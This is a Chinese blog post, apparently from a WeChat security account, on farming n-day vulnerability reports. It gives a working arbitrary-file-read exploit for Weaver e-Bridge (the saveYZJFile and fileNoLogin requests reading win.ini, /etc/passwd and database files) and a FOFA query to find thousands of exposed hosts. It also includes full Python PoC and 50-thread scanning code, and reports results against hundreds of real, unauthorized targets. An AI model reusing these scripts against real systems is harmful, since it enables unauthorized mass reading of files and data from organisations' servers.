首先要上分那么一定是批量刷漏洞,不然不可能上得了分的,然后呢,既然要批量刷漏洞。
兩種思路:
1.審計通用性漏洞
2.用大佬已公布的漏洞
思路1難度較大,耗時也較長。
思路2難度適中,就是需要寫腳本或者使用別人已經寫好的腳本。
(這里建議找一些關注度比較高,并且用戶量較大的漏洞,然后自己通過寫POC的方式刷漏洞,一般會撈到不少漏洞,所以要有足夠的耐心先去找到這些合適的n day漏洞)下面我列舉了一些我們常去找n day的地方。
關注安全動態
一定一定要時刻關注安全動態,畢竟我們是利用N day嘛,看各位手速,先到先得(嘻嘻
Exploit-db:https://www.exploit-db.com/ (這里會有不少exp)
多關注一些公眾號,緊跟時事
綠盟漏掃系統插件更新日志:
http://update.nsfocus.com/update/listRsasDetail/v/vulsys (這是綠盟漏掃插件的更新日志,一般出新POC了,這邊更新速度還是有的)
vulhub:https://github.com/vulhub/vulhub (漏洞復現很好用的docker環境,更新速度也比較快)
CNVD:https://www.cnvd.org.cn/
CNNVD:http://www.cnnvd.org.cn/
舉一個N day的例子
這里我們用泛微云橋任意文件讀取漏洞舉例
泛微云橋簡介:
為了滿足用戶提出的阿里釘釘與泛微OA集成需求,近日,泛微與阿里釘釘工程師多方聯合,集合內部研發力量共同完成的”微信釘釘集成平臺”已通過內部測試,正式面向用戶。
這是泛微繼與微信企業號合作后,又一個社交化管理平臺的落地成果。
簡單的說,一般比較大的企業都會用這個平臺來做一些釘釘或者微信接口對接泛微OA的功能。
漏洞類型:任意文件讀取漏洞
漏洞復現:復現過程很簡單,兩步就搞定
POC
/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///{文件路徑}&fileExt=txt

將讀取到的id,代入到下面這個{id}的位置即可讀取到你需要讀取的文件
/file/fileNoLogin/{id}

就是這么簡單兩步就可以判斷漏洞啦
收集全網的泛微云橋的url
最為重要的一步,收集足夠多的目標。
最簡單的方法,fofa一個普通會員就行
app="泛微-云橋e-Bridge" && country="CN" && is_domain=false

這里我為什么要讓domain=false呢。
因為fofa上泛微云橋的資源大部分都是ip的,域名的很少。
但是不慌,我們可能常規會想到去反查域名。
這里我們使用其他方法,可以讓這些漏洞能更容易找到主人,先賣個關子往下看吧23333
這里有6k+的目標哦。
通過fofa爬蟲+普通會員先爬2000個IP,然后拿自己寫好的多線程框架跑一下POC
先看看效果吧
爬蟲結果:


這里我開了50個線程跑了2000個耗時1分多,就跑出來了239個漏洞
(其實去年我已經幫公司提交過一波了,結果還有這么多,看來大部分都不愿意修23333)
建立一個簡單的漏洞掃描小框架

我們先建立好對應的文件夾框架,為了方便后期擴展,實現一個簡單的漏掃平臺。
然后再開始寫對應的python腳本程序
值得注意的是,由于我們要導入poc和其他公共類的包,因此這里我們新建目錄的時候不要選擇新建文件夾,而選擇新建python package。
或者你可以自行創建一個__init__.py文件,這樣import的時候就可以搜索到對應包了
編寫泛微云橋任意文件讀取POC
這個POC很簡單,熟悉python基本語法之后會用requests就可以了。
我們只需要用python去實現我們復現漏洞這個過程就行了,尤其是漏洞復現的這種PoC或者Exp本身也是在其他大佬Poc基礎上變成一個自己的工具而已,只不過遇到有些不一樣的漏洞,會遇到一些奇奇怪怪的bug23333.
那么我們確定一下思路
1.訪問第一個payload,拿到響應包,其中id就是我們要的值(這里也就是我們判斷漏洞的第一個點,這里需要考慮到windows和Linux兩種操作系統不同的敏感文件的路徑,windows我一般習慣用C:/windows/win.ini,linux習慣用/etc/passwd)
2.第二步,我們拿到相應包中的ID值之后,加到第二個payload后面,然后我們再訪問一下,拿到我們要讀取文件的內容,拿到內容后我們來判斷一下漏洞是否存在,這里可以字符串判斷盡量寫的要減少誤報
(簡單的說就是匹配一些文件中一定會存在的字符串,但是要判斷的字符串盡量不要太短,以防誤報)
# _*_ coding:utf-8 _*_
# 泛微云橋任意文件讀取
import requests
import urllib3
urllib3.disable_warnings() #忽略https證書告警
def poc(url):
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36",
}
try:
paths = ['C:/windows/win.ini','etc/passwd'] #需要讀取的文件列表(因為一般存在windows或者linux上)
for i in paths:
payload1 = '''/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///%s&fileExt=txt'''%i
genfile = url + payload1
res1 = requests.get(genfile, verify=False, allow_redirects=False, headers=headers, timeout=15) #第二次請求,獲取隨機生成的id值
try:
id = res1.json()['id']
if id: #如果值存在繼續進行Step2,不存在繼續循環。
payload2 = url + '/file/fileNoLogin/' + id
#print payload2
res2 = requests.get(payload2, verify=False, allow_redirects=False, headers=headers, timeout=15)
break
except:
continue
if 'for 16-bit app support' in res2.text or 'root:x:0:0:' in res2.text: #判斷漏洞是否存在,windows+linux的兩種判斷方法
return payload2 #返回結果
else:
return None
except Exception as e:
return None
編寫多線程框架
這里多線程實現方法也有多種,我這里用的是for循環+隊列的方法實現的。
其實吧,這個多線程我一直都是用這個格式來寫的,我們可以簡單理解一下各部分的作用,不想理解的話直接拿套用就好啦。
# -*- coding:utf-8 -*-
import time
import threading
import queue
import sys,os
from vuln_scan.poc_list.web.Ebridge.ebridge_file_read import * #這里導入我們需要的POC python腳本包即可
vuls_lists = [] #定義一個漏洞空列表,主要是方便之后的導出和計數。個人習慣啦
headers = {'User-Agent': 'Mozilla/5.0(WindowsNT6.1;Win64;x64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/79.0.3945.88Safari/537.36'}
class Thread_test(threading.Thread): #定義多線程類
def __init__(self,que): #定義初始化函數,設置que變量,一般固定這種寫法
threading.Thread.__init__(self)
self.que = que
def run(self): #定義一個run函數,一般固定寫法,用于執行你的需要多線程跑的函數
while not self.que.empty():
target = self.que.get() #從隊列中取target值
try:
self.poc_run(target) #執行poc_run()函數
except Exception as e:
#print(e)
pass
def poc_run(self,target): #你的需要多線程跑的函數
vuls_result = poc(target) #這里調用的poc函數就是我們前面寫好的泛微云橋任意文件讀取的poc腳本的主函數
print('[*] scan:'+target) #加上一些掃描中的提示字符串
if 'http://' in vuls_result or 'https://' in vuls_result : #由于是web漏洞,我們這里講poc腳本的返回值定義為url,因此我們只用判斷是否包含http協議就行
print('[+] vuln:' + vuls_result)
vuls_lists.append(vuls_result) #添加漏洞到之前定義的漏洞空列表中。
else:
pass
def main(input_filename,thread_count): #定義主函數
getRLthread = [] #定義線程空列表
que = queue.Queue() #定義隊列變量
with open(input_filename,'r') as f1:
targets_list = f1.readlines() #讀取所以目標url
for target in targets_list:
target = target.strip()
que.put(target) #添加目標url到隊列中
for i in range(thread_count): #增加多線程循環,用于創建多線程
getRLthread.append(Thread_test(que)) #講創建的線程添加到之前的線程空列表
for i in getRLthread:
i.start() #啟動每個線程
for i in getRLthread:
i.join() #用于主線程任務結束之后,進入阻塞狀態,一直等待其他的子線程執行結束之后,主線程在終止
def otfile(outfilename): #定義輸出文件函數
if os.path.isfile(outfilename): #判斷輸出文件是否存在
os.system('del ' + outfilename) #如果存在就刪除
else:
pass
for vuls in vuls_lists:
with open(outfilename,'a') as file1: #將漏洞url寫入文件中
file1.write(vuls+'')
if __name__ == '__main__':
try:
start = time.time()
main('ebridge.txt',50) #目標URL文件和線程
otfile('ebridge_vuln.txt') #輸出的結果文件
end = time.time()
speed_time = end - start #計算耗時
print('存在漏洞:%d個' % len(vuls_lists)) #打印漏洞個數
if speed_time > 60: #簡單的分秒換算
speed_time_min = speed_time//60
speed_time_sec = speed_time - speed_time_min * 60
print('耗時:%dmin%ds'% (speed_time_min,speed_time_sec))
else:
print('耗時:%.2fs' % speed_time)
sys.exit()
except Exception:
sys.exit()
完成這兩個腳本之后,我們就可以實現多線程掃描漏洞啦。
但是這里還存在一個問題,就是我們這里跑出來的全是IP,那么我們再寫一個域名反查的腳本,用于快速定義公司名。方便我們提交漏洞。
重新修改PoC
上面跑完200多個,可惜全都是IP呀。
按理說這種對接微信和釘釘的系統,配域名的概率還是很大的。
那么我們這里直接本地搭建一個泛微云橋然后進去看看從哪里可以獲取到域名吧
搭建方法很簡單。
直接官網下載安裝就好了。
賬號sysadmin 密碼1
進去之后我們看到這里有一個云橋系統外網地址。
這里既然提示了一定要域名,那么基本上應該可以找到很多漏洞的主人啦。

既然網站本身有配置域名,那么我們只要找到存域名的文件就行了。
windows的話我們可以使用notepad++查找文件夾內容。
最后定位到好幾個文件都有這里的外網域名
這里從名字上判斷我選擇C:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd
由于泛微云橋官方windows建議D:/安裝。
linux建議/usr/下安裝。
那么我們暫時定5個路徑來跑一下新的POC。
C:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd D:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd E:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd F:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd /usr/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd

這里對mysql文件的一個說明
1、如果表b采用MyISAM,data\a中會產生3個文件: b.frm :描述表結構文件,字段長度等 b.MYD(MYData):數據信息文件,存儲數據信息(如果采用獨立表存儲模式) b.MYI(MYIndex):索引信息文件。 2、如果表b采用InnoDB,data\a中會產生1個或者2個文件: b.frm :描述表結構文件,字段長度等 如果采用獨立表存儲模式,data\a中還會產生b.ibd文件(存儲數據信息和索引信息) 如果采用共存儲模式的,數據信息和索引信息都存儲在ibdata1中 如果采用分區存儲,data\a中還會有一個b.par文件(用來存儲分區信息) 我們可以看到域名存在主要有兩個文件wx_base_sysinfo.ibd和ibdata1,其中后者是 數據信息和索引信息都存儲 ,這個數據量太大了,而且不安全。。。不建議查這個文件,避免不必要的麻煩 我們直接查前面那個ibd文件就可以獲取域名啦
那么和之前寫檢測POC一樣,我們把檢測文件替換成wx_base_sysinfo.ibd即可。
修改的代碼:
def poc(url):
urlparse_oj = parse.urlparse(url) #格式化url
proc = urlparse_oj.scheme #提取http協議類型
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36",
}
try:
#paths = ['C:/ebridge/mysql/my.ini','D:/ebridge/mysql/my.ini','E:/ebridge/mysql/my.ini','F:/ebridge/mysql/my.ini']
paths = ['D:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd','/usr/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd','C:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd','E:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd','F:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd'] #這里替換成存域名的數據庫文件
for i in paths:
payload1 = '/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///%s&fileExt=txt'%i
new_url1 = url + payload1
res1 = requests.get(new_url1, verify=False, allow_redirects=False, headers=headers, timeout=15) #第二次請求,獲取隨機生成的id值
try:
id = res1.json()['id']
if id: #如果值存在則讀取對應id的文件內容,不存在繼續循環。
new_url2 = url + '/file/fileNoLogin/' + id
res2 = requests.get(new_url2, verify=False, allow_redirects=False, headers=headers, timeout=15)
re_rule = re.compile(proc+'\x3A\x2F\x2F(([a-zA-Z\x2d\5f]*\x2e){1,7}[a-zA-Z]{1,7})(:\d{1,4})?') #這里通過正則匹配一下讀取到的包含域名的url,其實我這個正則寫的不夠嚴謹,端口這里可能會有個別出現不對的情況,大哥們可以自行修改正則表達式
res_re = re_rule.search(res2.text).group(0)
new_host = res_re
# 由于這里正則表達式匹配出來的還存在一些問題,因此我這里經過再一次處理盡可能地減少錯誤判斷
new_url3 = new_host + '/file/fileNoLogin/' + id
return new_url3
except:
continue
except Exception as e:
return None
新PoC的效果

可以看到跑出來的有122個漏洞,由于存在一些默認路徑改變和一些并沒有跑出來域名,而且個別公司并沒有填寫域名,數據庫文件也只有IP地址,但是好在不多。
這么一看2000個至少跑出來100多個可以提交的漏洞還是問題不大的。
而且大公司居多,所以不建議各位做更深入的挖掘,除非你有授權,差不多讀到文件能證明漏洞存在就好啦,咱們也只是上個分而已。
 LemonSec
LemonSec
 系統安全運維
系統安全運維
 一顆小胡椒
一顆小胡椒
 FreeBuf
FreeBuf
 HACK學習呀
HACK學習呀
 HACK學習呀
HACK學習呀
 安全圈
安全圈
 系統安全運維
系統安全運維
 系統安全運維
系統安全運維
 系統安全運維
系統安全運維
 聚銘網絡
聚銘網絡
 系統安全運維
系統安全運維
